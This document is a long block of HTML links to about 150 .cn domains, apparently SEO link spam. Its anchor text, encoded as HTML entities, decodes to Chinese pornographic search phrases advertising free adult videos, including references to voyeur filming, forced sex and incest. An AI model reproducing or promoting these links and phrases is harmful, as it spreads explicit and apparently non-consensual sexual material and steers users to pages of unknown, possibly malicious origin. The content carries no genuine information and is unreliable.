<a href="http://xqsnet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pbaas.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://loongnet.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://0352quan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xbgypjg.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://sould.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://nddh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdshuanghu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shopping023.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://xhd09.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjzgame.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://booshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xabcw.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qichekc.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://inob.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://958zk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x7EA7;137&#x7247;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loongnet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zh-sh.cn" target="_blank">2019&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mitur.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gelimo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://chaoguba.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://123nail.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://99sheji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sould.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhva.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://uqwa.cn" target="_blank">&#x8272;&#x6B32;&#x6B32;www&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljrczp.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qiongli.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES</a>|
<a href="http://89game.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://metalsaga.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbdj.net.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uths.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nc5188.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://284mp3.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mxt88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://rjla.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://siacerity.com.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanang.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://faithradio.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jesp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahuli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hbncp.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nxq14.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hffzn.cn" target="_blank">&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x80C6;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://coolw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qmlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lielai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x7CBE;&#x54C1;98av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ab0101.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://soumwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://bizhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iwiyi.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wiposoft.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://predu.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sqmtb.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://hkhje.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://labourlawyers.com.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wcmfs.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://job0758.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zidt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://uaiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://1diao.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuoker.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysfys.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baibangzx.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://y4717.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://danslife.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://teamoti.com.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://dexbike.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
